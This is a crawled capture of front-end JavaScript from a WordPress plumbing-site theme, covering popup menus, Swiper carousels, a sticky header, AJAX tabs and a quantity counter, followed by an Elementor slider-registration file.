					jQuery('.tt-popup__dropdown').html('');
					jQuery('.tt-popup__dropdown').append(data);
					menuMobile();
					var pointInclude = document.querySelector("#js-popup .tt-popup__dropdown");
					new PerfectScrollbar(pointInclude, {
					wheelSpeed: 2,
					wheelPropagation: true,
					minScrollbarLength: 20
					});
				}
			});
		};
	
		window.addEventListener("resize", close);
		function close(){
			if (hasClass($body, 'tt-pupup-open')) {
				obj.querySelector(".tt-popup__toggle").touchstart();
			};
		};
		document.addEventListener('click', function(event) {
			var e = document.getElementById('js-popup-wrapper');
			if (e.contains(event.target)){
				document.querySelector("#js-header .tt-popup__close").click();
			};
		});
		function preventDefault(e){
			e.preventDefault();
		};
		function disableScroll(){
			document.body.addEventListener('touchmove', preventDefault, { passive: false });
		};
		function enableScroll(){
			document.body.removeEventListener('touchmove', preventDefault);
		};
	}
	}());
	
	
	
	/*
		Carusel
	*/
	(function(){
		function initCarusel(searchpoint){
			document.querySelectorAll('#' + searchpoint + ' [data-carousel="swiper"]').forEach(function(objCarusel){
				var slidesXXl = objCarusel.dataset.slidesXxl,
					slidesXl = objCarusel.dataset.slidesXl,
					slidesLg = objCarusel.dataset.slidesLg,
					slidesMd = objCarusel.dataset.slidesMd,
					slidesSm = objCarusel.dataset.slidesSm,
					slidesSm = objCarusel.dataset.slidesSm,
					autoplayDelay = objCarusel.dataset.autoplayDelay,
					spaceBetween = Number(objCarusel.dataset.spaceBetween),
					arrowLeft = objCarusel.getElementsByClassName("swiper-next")[0],
					arrowRight = objCarusel.getElementsByClassName("swiper-prev")[0];
	
	
				var swiper = new Swiper(objCarusel, {
					watchOverflow:true,
					spaceBetween:  spaceBetween  || 15,
					pagination: {
						el: '.swiper-pagination',
						clickable: true,
					},
					navigation: {
						nextEl: arrowLeft,
						prevEl: arrowRight,
						clickable: true
					},
					autoplay:{
						delay:autoplayDelay || 5000,
						stopOnLastSlide: false,
						disableOnInteraction: false
					},
					autoHeight:true,
	
					speed: 1000,
					breakpoints: {
						320: {
							slidesPerView: slidesSm || 2
						},
						576: {
							slidesPerView: slidesMd || 2,
							autoHeight: true,
						},
						768: {
							slidesPerView: slidesLg || 2,
							spaceBetween:  spaceBetween  || 30,
						},
						1025: {
							slidesPerView: slidesXl || 3
						},
						1500: {
							slidesPerView: slidesXXl || 3
						}
					},
					preloadeImages: false
	
				});
				window.addEventListener('resize', function () {
					var timer;
					if (timer) {
						clearTimeout(timer);
					}
					timer = setTimeout(function(){
						swiper.updateAutoHeight();
					}, 200);
				});
				window.addEventListener('DOMContentLoaded', function () {
					var timer;
					if (timer) {
						clearTimeout(timer);
					}
					timer = setTimeout(function(){
						swiper.update();
					}, 200);
				});
			});
		};
		initCarusel('tt-pageContent');
	})();
	
	(function(){
		var caruselGalleryLarge = document.querySelector('.gallery-large'),
			caruselGalleryThumbs = document.querySelector('.gallery-thumbs');
	
		if(caruselGalleryLarge && caruselGalleryThumbs){
			var galleryTop = new Swiper(caruselGalleryLarge, {
				spaceBetween: 10,
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},
				loop: true,
				loopedSlides: 4,
				onSlideChangeEnd: function (s) {
					console.log('onSlideChangeEnd');
				}
			});
			var galleryThumbs = new Swiper(caruselGalleryThumbs, {
				spaceBetween: 14,
				slidesPerView: 4,
				slideToClickedSlide: true,
				loop: true,
				loopedSlides: 4,
				on:{
					progress: function() {
						Array.prototype.slice.call(caruselGalleryLarge.querySelectorAll('video')).forEach(function(obj) {
							obj.pause();
							obj.parentNode.classList.remove('tt-show-video');
						});
					}
				}
			});
			galleryTop.controller.control = galleryThumbs;
			galleryThumbs.controller.control = galleryTop;
	
			window.addEventListener('DOMContentLoaded', function () {
					var timer;
					if (timer) {
						clearTimeout(timer);
					}
					timer = setTimeout(function(){
						galleryTop.update();
						galleryThumbs.update();
					}, 500);
				});
	
	
			function playVideoLinks(){
				var linkVideo = document.querySelectorAll("#tt-pageContent .tt-link-video video"),
					linkVideoArray = Array.prototype.slice.call(linkVideo);
				if(linkVideo){
					if(document.body.classList.contains('touch-device')){
						var objEvents = 'touchstart';
					} else {
						var objEvents = 'click';
					};
					linkVideoArray.forEach(function(el) {
						el.addEventListener(objEvents, function(e) {
							event.preventDefault();
							var objWrapper = e.target.parentNode;
							if(!objWrapper.classList.contains('tt-show-video')){
								objWrapper.classList.add('tt-show-video');
								this.play();
							} else if(objWrapper.classList.contains('tt-show-video')){
								this.pause();
								objWrapper.classList.remove('tt-show-video');
							};
						});
					});
				}
			}
			playVideoLinks();
		};
	})();
	
	var interleaveOffset = 0.5,
	mainSlider =  document.getElementById('js-mainslider');
	  
	  if(mainSlider){
		  var swiperOptions = {
			  loop: true,
			  speed: 1500,
			  watchOverflow:true,
			  grabCursor: true,
			  watchSlidesProgress: true,
			  mousewheelControl: true,
			  keyboardControl: true,
			  loop: true,
			  observer: true,
			  observeParents: true,
			  slidesPerView: 'auto',
			  navigation: {
				  nextEl: ".mainslider__button-next",
				  prevEl: ".mainslider__button-prev"
			  },
			  autoplay: {
				  delay: 3000
			  },
			  on: {
				  progress: function() {
					  var swiper = this;
					  for (var i = 0; i < swiper.slides.length; i++) {
					  var slideProgress = swiper.slides[i].progress;
					  var innerOffset = swiper.width * interleaveOffset;
					  var innerTranslate = slideProgress * innerOffset;
					  swiper.slides[i].querySelector(".mainslider__imgbg").style.transform =
						  "translate3d(" + innerTranslate + "px, 0, 0)";
					  }
				  },
				  touchStart: function() {
					  var swiper = this;
					  for (var i = 0; i < swiper.slides.length; i++) {
					  swiper.slides[i].style.transition = "";
					  }
				  },
				  setTransition: function(speed) {
					  var swiper = this;
					  for (var i = 0; i < swiper.slides.length; i++) {
					  swiper.slides[i].style.transition = speed + "ms";
					  swiper.slides[i].querySelector(".mainslider__imgbg").style.transition =
						  speed + "ms";
					  }
				  }
			  },
			  breakpoints: {
				  600: {
					  speed: 1200
				  },
			  }
		  };
		  var swiper = new Swiper(mainSlider, swiperOptions);
	  }
	  
	  
	  var sticHeader = document.getElementById('js-init-sticky');
	  if( ajax_content_object.sticky_header_on == 1 && sticHeader != null ){
	
		function findOffset(element) {
			var top = 0, left = 0;
			do {
			top += element.offsetTop  || 0;
			left += element.offsetLeft || 0;
			element = element.offsetParent;
			} while(element);
			return {
			top: top,
			left: left
			};
		}
	 
		  window.onload = function () {
			var stickyHeader = document.getElementById('js-init-sticky');
			var headerOffset = findOffset(stickyHeader);
	  
			if(stickyHeader && headerOffset){
			  window.onscroll = function() {
				initStickyheader();
			  };
			  initStickyheader();
			};
			function initStickyheader(){
			  var bodyScrollTop = document.documentElement.scrollTop || document.body.scrollTop;
	  
			  if (bodyScrollTop >= headerOffset.top) {
				stickyHeader.classList.add('sticky-header');
			  } else {
				stickyHeader.classList.remove('sticky-header');
			  }
			};
		  };
	  }
	  
	  
	  var tabs = (function(){
		  if(document.body.classList.contains('touch-device')){
			  var objEvents = 'touchstart';
		  } else {
			  var objEvents = 'click';
		  };
		  document.body.addEventListener(objEvents, function(event) {
			  if(event.target.classList.contains('tabs__nav-item')){
				  var $target = event.target;
				  checkInclude($target);
				  checkNavActive($target);
				  checkTabActive($target);
				  checkIncludeFalse($target);
			  };
			  function checkNavActive($target){
				  var navItem = $target.parentNode.querySelectorAll('.tabs__nav-item'),
					  navItemArray = Array.prototype.slice.call(navItem);
	  
				  navItemArray.forEach(function(navItem){
					  if(navItem.classList.contains('active')){
						  navItem.classList.remove("active");
					  }
				  });
				  $target.classList.add("active");
			  };
			  function checkTabActive($target){
				  var pathtabActive = $target.dataset.pathtab,
					  srcItem = document.querySelector("#" + pathtabActive),
					  layouyItem = srcItem.parentNode.querySelectorAll('.tabs__layout-item'),
					  layouyItemArray = Array.prototype.slice.call(layouyItem);
	  
				  layouyItemArray.forEach(function(tabItem){
					  if(tabItem.classList.contains('active')){
						  tabItem.classList.remove("active");
					  }
				  });
				  srcItem.classList.add("active");
			  };
			  function checkInclude(el){
				  var vaueInclude = el.closest('.js-tabs').dataset.ajaxcheck;
				  if(vaueInclude){
					  var layouyItem = el.closest('.js-tabs').querySelectorAll('.tabs__container .tabs__layout-item'),
						  layouyItemArray = Array.prototype.slice.call(layouyItem);
					  layouyItemArray.forEach(function(item){
						  var valueSrc = item.dataset.include;
						  if(valueSrc){
							  var xhttp = new XMLHttpRequest();
							  xhttp.onreadystatechange = function() {
								  if (this.readyState == 4 && this.status == 200) {
									  item.innerHTML = this.responseText;
								  }
							  };
							  xhttp.open("GET", valueSrc, true);
							  xhttp.send();
						  }
					  });
				  }
			  };
			  function checkIncludeFalse($target){
				  $target.closest('.js-tabs').dataset.ajaxcheck = 'false';
			  };
		  }, false);
	  }());
	
	
	
		/* Sidebar Categories Class Add*/
		$('.widget_categories ul').addClass('tt-list tt-list__color01');
		$('.widget_product_categories ul.product-categories').addClass('tt-list tt-list__color01');
	
		/* Sidebar TagCloud Class Add */
		$('ul.wp-tag-cloud').addClass('tt-list02');
	
		//ttInputCounter
		var inputCounter = $('.tt-input-counter');
		if (inputCounter.length){
			inputCounter.find('.minus-btn, .plus-btn').on('click',function(e) {
				var $input = $(this).parent().find('input');
				var count = parseInt($input.val(), 10) + parseInt(e.currentTarget.className === 'plus-btn' ? 1 : -1, 10);
				$input.val(count).change();
			});
			inputCounter.find("input").change(function() {
				var _ = $(this);
				var min = 1;
				var val = parseInt(_.val(), 10);
				var max = parseInt(_.attr('size'), 10);
				val = Math.min(val, max);
				val = Math.max(val, min);
				_.val(val);
			})
			.on("keypress", function( e ) {
				if (e.keyCode === 13) {
					e.preventDefault();
				}
			});
		}
		  
	
	})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://vatnsvit.is/wp-content/plugins/plumbio-core/assets/elementor/js/swiper-slider.js?ver=1769456366
body_size: 511
content:


(function ($) { 

    "use strict";


	var swiper_sliderjs = function ($scope, $) {
	/*
		Carusel
	*/
	(function(){
		function initCarusel(searchpoint){
			document.querySelectorAll('#' + searchpoint + ' [data-carousel="swiper"]').forEach(function(objCarusel){
				var slidesXXl = objCarusel.dataset.slidesXxl,
					slidesXl = objCarusel.dataset.slidesXl,
					slidesLg = objCarusel.dataset.slidesLg,
					slidesMd = objCarusel.dataset.slidesMd,
					slidesSm = objCarusel.dataset.slidesSm,
					slidesSm = objCarusel.dataset.slidesSm,
					autoplayDelay = objCarusel.dataset.autoplayDelay,
					spaceBetween = Number(objCarusel.dataset.spaceBetween),
					arrowLeft = objCarusel.getElementsByClassName("swiper-next")[0],
					arrowRight = objCarusel.getElementsByClassName("swiper-prev")[0];
	
	
				var swiper = new Swiper(objCarusel, {
					watchOverflow:true,
					spaceBetween:  spaceBetween  || 15,
					pagination: {
						el: '.swiper-pagination',
						clickable: true,
					},
					navigation: {
						nextEl: arrowLeft,
						prevEl: arrowRight,
						clickable: true
					},
					autoplay:{
						delay:autoplayDelay || 5000,
						stopOnLastSlide: false,
						disableOnInteraction: false
					},
					autoHeight:true,
	
					speed: 1000,
					breakpoints: {
						320: {
							slidesPerView: slidesSm || 2
						},
						576: {
							slidesPerView: slidesMd || 2,
							autoHeight: true,
						},
						768: {
							slidesPerView: slidesLg || 2,
							spaceBetween:  spaceBetween  || 30,
						},
						1025: {
							slidesPerView: slidesXl || 3
						},
						1500: {
							slidesPerView: slidesXXl || 3
						}
					},
					preloadeImages: false
	
				});
				window.addEventListener('resize', function () {
					var timer;
					if (timer) {
						clearTimeout(timer);
					}
					timer = setTimeout(function(){
						swiper.updateAutoHeight();
					}, 200);
				});
				window.addEventListener('DOMContentLoaded', function () {
					var timer;
					if (timer) {
						clearTimeout(timer);
					}
					timer = setTimeout(function(){
						swiper.update();
					}, 200);
				});
			});
		};
		initCarusel('tt-pageContent');
	})();
	}
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/plumbio_team.default', swiper_sliderjs);
		elementorFrontend.hooks.addAction('frontend/element_ready/plumbio_product_grid.default', swiper_sliderjs);
		elementorFrontend.hooks.addAction('frontend/element_ready/plumbio_testimonial.default', swiper_sliderjs);
		elementorFrontend.hooks.addAction('frontend/element_ready/plumbio_blog.default', swiper_sliderjs);
		elementorFrontend.hooks.addAction('frontend/element_ready/special_offers.default', swiper_sliderjs);
        elementorFrontend.hooks.addAction('frontend/element_ready/plumbio_our_service.default', swiper_sliderjs);
        elementorFrontend.hooks.addAction('frontend/element_ready/additional_service_slider.default', swiper_sliderjs);
        elementorFrontend.hooks.addAction('frontend/element_ready/certificates.default', swiper_sliderjs);
        elementorFrontend.hooks.addAction('frontend/element_ready/service_plans.default', swiper_sliderjs);
	});
	
})(window.jQuery);